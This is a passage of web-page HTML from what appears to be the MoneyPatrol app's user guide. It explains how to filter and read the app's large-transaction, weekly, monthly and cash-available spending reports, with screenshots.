									<h4><span style="font-size: 14.0pt;line-height: 107%">LARGE TRANSACTION DETAILS – CASH OUT-FLOW</span></h4><p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Account” to view transactions from a specific institution.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Merchant” to only view transactions from a specific Merchant you selected.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Time Period” to filter out the dates of transactions you wish to be displayed on the screen.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-df9fd1f elementor-widget elementor-widget-image" data-id="df9fd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="571" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/L2-1024x571.png" class="attachment-large size-large wp-image-2963" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/L2-1024x571.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L2-300x167.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L2-768x428.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L2-260x146.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L2-50x28.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L2-134x75.png 134w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L2.png 1334w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-905040c elementor-widget elementor-widget-text-editor" data-id="905040c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>LARGE TRANSACTIONS TABLE REPORT</h4>
<p>The table contains reports on large transactions made on your account.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f6ff3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f6ff3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4167dc6" data-id="4167dc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b03587d elementor-widget elementor-widget-image" data-id="b03587d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="784" height="503" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/L3.png" class="attachment-large size-large wp-image-2964" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/L3.png 784w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L3-300x192.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L3-768x493.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L3-228x146.png 228w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L3-50x32.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L3-117x75.png 117w" sizes="(max-width:767px) 480px, (max-width:784px) 100vw, 784px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bf28a4" data-id="1bf28a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca9d3ac elementor-widget elementor-widget-text-editor" data-id="ca9d3ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoNormal" style="text-align: justify"> </p><p class="MsoListParagraphCxSpFirst" style="margin-left: 14.2pt;text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop down menu beside “Show” to limit the number of transactions you want to be displayed on the table.</p><p class="MsoListParagraphCxSpLast" style="margin-left: 14.2pt;text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Utilize the search bar to search a specific transaction you want to view.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3d3cb39 elementor-widget elementor-widget-spacer" data-id="3d3cb39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5869d4d elementor-widget elementor-widget-text-editor" data-id="5869d4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="font-size: 14.0pt;line-height: 107%">SPEND SHARE BY TRANSACTION</span></h4><p> </p><p class="MsoNormal" style="text-align: justify">This is a bar graph report on large transactions made on your accounts.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7bf46a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7bf46a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dd62da" data-id="1dd62da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55f8dca elementor-widget elementor-widget-image" data-id="55f8dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="799" height="560" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/L4.png" class="attachment-large size-large wp-image-2965" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/L4.png 799w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L4-300x210.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L4-768x538.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L4-208x146.png 208w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L4-50x35.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L4-107x75.png 107w" sizes="(max-width:767px) 480px, (max-width:799px) 100vw, 799px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1de22fe" data-id="1de22fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b7474c elementor-widget elementor-widget-text-editor" data-id="2b7474c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraph" style="margin-left: 14.2pt;text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-size: 14.0pt;line-height: 107%;font-family: Wingdings">Ø </span><!--[endif]-->Click the drop down menu beside “Spend Share by Transactions” to limit the number of transactions you want to be displayed on the graph.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b6caa77 elementor-widget elementor-widget-spacer" data-id="b6caa77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-231f4a9 elementor-widget elementor-widget-text-editor" data-id="231f4a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>SPEND SHARE BY MERCHANT</h4><p>This is a pie chart report on large transactions carried out by specific Merchants.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1099baa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1099baa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b539955" data-id="b539955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a847b21 elementor-widget elementor-widget-image" data-id="a847b21" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="816" height="506" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/L5.png" class="attachment-large size-large wp-image-2966" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/L5.png 816w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L5-300x186.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L5-768x476.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L5-235x146.png 235w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L5-50x31.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L5-121x75.png 121w" sizes="(max-width:767px) 480px, (max-width:816px) 100vw, 816px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-04cc563" data-id="04cc563" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0904534 elementor-widget elementor-widget-text-editor" data-id="0904534" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraph" style="margin-left: 7.1pt;text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-size: 14.0pt;line-height: 107%;font-family: Wingdings">Ø </span><!--[endif]-->Click the drop down menu beside “Spend Share by Merchants” to limit the number of transactions you want to be displayed on the pie chart.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6d5990d elementor-widget elementor-widget-spacer" data-id="6d5990d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-de5a454 elementor-widget elementor-widget-text-editor" data-id="de5a454" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="font-size: 14.0pt;line-height: 107%">SPEND SHARE BY CATEGORY</span></h4><p class="MsoNormal" style="text-align: justify">This is a pie chart report on large transactions under specific Categories.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-daac9bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daac9bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f047620" data-id="f047620" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a67914 elementor-widget elementor-widget-image" data-id="8a67914" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="815" height="552" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/L6.png" class="attachment-large size-large wp-image-2967" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/L6.png 815w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L6-300x203.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L6-768x520.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L6-216x146.png 216w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L6-50x34.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/L6-111x75.png 111w" sizes="(max-width:767px) 480px, (max-width:815px) 100vw, 815px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7193b01" data-id="7193b01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d22856 elementor-widget elementor-widget-text-editor" data-id="4d22856" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraph" style="margin-left: 7.1pt;text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-size: 14.0pt;line-height: 107%;font-family: Wingdings">Ø </span><!--[endif]-->Click the drop-down menu beside “Spend Share by Category” to limit the number of transactions you want to be displayed on the pie chart.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ec5d00a elementor-widget elementor-widget-menu-anchor" data-id="ec5d00a" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="weekly"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-97b5a7b elementor-widget elementor-widget-spacer" data-id="97b5a7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba3f9af elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ba3f9af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-45afb8d elementor-widget elementor-widget-heading" data-id="45afb8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>WEEKLY REPORTS</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c1b6807 elementor-widget elementor-widget-text-editor" data-id="c1b6807" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Weekly Reports as the name implies is a report of weekly transactions made on your account. It generates a report detailing how much money you&#8217;ve spent on that specific week. To access your weekly report, click &#8220;Reports&#8221; and select &#8220;Weekly Report&#8221; from the drop down menu.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b4ed0f2 elementor-widget elementor-widget-image" data-id="b4ed0f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1798" height="764" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/6.png" class="attachment-full size-full wp-image-3251" alt="Report" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/6.png 1798w, https://www.moneypatrol.com/wp-content/uploads/2021/12/6-300x127.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/6-1024x435.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/6-768x326.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/6-1536x653.png 1536w, https://www.moneypatrol.com/wp-content/uploads/2021/12/6-260x110.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/6-50x21.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/6-150x64.png 150w" sizes="(max-width:767px) 480px, (max-width:1798px) 100vw, 1798px" />															</div>
				</div>
				<div class="elementor-element elementor-element-61b75f9 elementor-widget elementor-widget-text-editor" data-id="61b75f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><u><b>WEEKLY OUT-FLOW</b></u></p><p>The graph allows you to compare the amount spend on weekly basis. It gives you details such as the average spend you made on previous weeks.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Week Out-flow” to select the number of week you want to be displayed on the graph.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the blue bar to view the transactions made on the week you selected.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e44c2cc elementor-widget elementor-widget-image" data-id="e44c2cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="296" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/W2-1024x296.png" class="attachment-large size-large wp-image-2978" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/W2-1024x296.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W2-300x87.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W2-768x222.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W2-260x75.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W2-50x14.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W2-150x43.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W2.png 1471w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-edfa270 elementor-widget elementor-widget-text-editor" data-id="edfa270" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify"><u><b>WEEKLY TABLE REPORT</b></u></p><p class="MsoNormal" style="text-align: justify">The Table allows you to view more<br />details on each transaction made each week. It gives you more options in<br />searching for certain weekly transactions you want to view.</p><p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Transaction For” to select a specific week you want<br />to be displayed on the table.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Showing” to limit the number of transactions you<br />want to be displayed on the table.</p><p class="MsoListParagraphCxSpLast" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Utilize the search bar you search for specific transaction you want to view on the week<br />you selected.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9c9236a elementor-widget elementor-widget-image" data-id="9c9236a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="696" height="699" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/W3.png" class="attachment-large size-large wp-image-2979" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/W3.png 696w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W3-300x300.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W3-150x150.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W3-145x146.png 145w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W3-50x50.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W3-75x75.png 75w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W3-85x85.png 85w, https://www.moneypatrol.com/wp-content/uploads/2021/12/W3-80x80.png 80w" sizes="(max-width:767px) 480px, 696px" />															</div>
				</div>
				<div class="elementor-element elementor-element-16f7058 elementor-widget elementor-widget-menu-anchor" data-id="16f7058" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="monthly"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4dea2e elementor-widget elementor-widget-spacer" data-id="c4dea2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c42fedc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c42fedc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d07e1ba elementor-widget elementor-widget-heading" data-id="d07e1ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>MONTHLY REPORTS</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f876e1d elementor-widget elementor-widget-text-editor" data-id="f876e1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Monthly Reports as the name implies is a report of monthly transactions made on your account. It generates a report detailing how much money you&#8217;ve spent on that specific month. To access your monthly report, click &#8220;Reports&#8221; and select &#8220;Monthly Report&#8221; from the drop down menu.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c818c59 elementor-widget elementor-widget-image" data-id="c818c59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1775" height="770" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/7.png" class="attachment-full size-full wp-image-3252" alt="Report" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/7.png 1775w, https://www.moneypatrol.com/wp-content/uploads/2021/12/7-300x130.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/7-1024x444.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/7-768x333.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/7-1536x666.png 1536w, https://www.moneypatrol.com/wp-content/uploads/2021/12/7-260x113.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/7-50x22.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/7-150x65.png 150w" sizes="(max-width:767px) 480px, (max-width:1775px) 100vw, 1775px" />															</div>
				</div>
				<div class="elementor-element elementor-element-58bfa34 elementor-widget elementor-widget-image" data-id="58bfa34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="619" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/M2-1024x619.png" class="attachment-large size-large wp-image-2984" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/M2-1024x619.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M2-300x181.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M2-768x464.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M2-241x146.png 241w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M2-50x30.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M2-124x75.png 124w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M2.png 1290w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-61d2403 elementor-widget elementor-widget-text-editor" data-id="61d2403" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><u><b>MONTHLY OUT-FLOW</b></u></p><p>The graph allows you to compare the amount spend on a monthly basis. It gives you details such as the average spend you made on previous months.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Monthly Out-flow” to select the number of months you want to be displayed on the graph.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the blue bar to view the transactions made on the month you selected.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fa67888 elementor-widget elementor-widget-image" data-id="fa67888" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="720" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/M3-1024x720.png" class="attachment-large size-large wp-image-2985" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/M3-1024x720.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M3-300x211.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M3-768x540.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M3-208x146.png 208w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M3-50x35.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M3-107x75.png 107w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M3.png 1233w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3261bdb elementor-widget elementor-widget-text-editor" data-id="3261bdb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify"><u><b>MONTHLY TABLE REPORT</b></u></p><p style="text-align: justify">The Table allows you to view more details on each transaction made each month. It gives you more options in searching for certain monthly transactions you want to view.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Transaction For” to select a specific month you want to be displayed on the table.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Showing” to limit the number of transactions you want to be displayed on the table.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Utilize the search bar you search for specific transaction you want to view on the month you selected.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a1f1d1 elementor-widget elementor-widget-image" data-id="3a1f1d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="764" height="759" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/M4.png" class="attachment-large size-large wp-image-2986" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/M4.png 764w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M4-300x298.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M4-150x150.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M4-147x146.png 147w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M4-50x50.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M4-75x75.png 75w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M4-85x85.png 85w, https://www.moneypatrol.com/wp-content/uploads/2021/12/M4-80x80.png 80w" sizes="(max-width:767px) 480px, 764px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6711eaf elementor-widget elementor-widget-menu-anchor" data-id="6711eaf" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="cash-available"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-608ee1f elementor-widget elementor-widget-spacer" data-id="608ee1f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4609dc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c4609dc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4e384c elementor-widget elementor-widget-heading" data-id="c4e384c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>REPORTS- CASH AVAILABLE</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d2df2c0 elementor-widget elementor-widget-text-editor" data-id="d2df2c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoNormal" style="text-align: justify">Cash Available Report gives you details on the total amount of money on your accounts that are available for you to use. To access your Cash Available Report, click &#8220;Reports&#8221; and select &#8220;Cash Available&#8221; from the drop down menu.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8317531 elementor-widget elementor-widget-image" data-id="8317531" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1760" height="734" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/8.png" class="attachment-full size-full wp-image-3253" alt="Report" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/8.png 1760w, https://www.moneypatrol.com/wp-content/uploads/2021/12/8-300x125.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/8-1024x427.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/8-768x320.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/8-1536x641.png 1536w, https://www.moneypatrol.com/wp-content/uploads/2021/12/8-260x108.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/8-50x21.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/8-150x63.png 150w" sizes="(max-width:767px) 480px, (max-width:1760px) 100vw, 1760px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ccd0872 elementor-widget elementor-widget-text-editor" data-id="ccd0872" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
